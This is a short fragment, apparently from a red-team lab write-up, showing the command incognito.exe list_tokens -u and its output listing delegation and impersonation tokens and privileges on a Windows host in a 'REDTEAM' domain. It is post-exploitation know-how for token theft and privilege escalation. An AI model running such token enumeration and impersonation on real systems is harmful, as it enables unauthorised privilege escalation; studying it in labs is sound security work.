 C:\Users\Administrator\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\SYSTEM
REDTEAM\Administrator
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-1
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege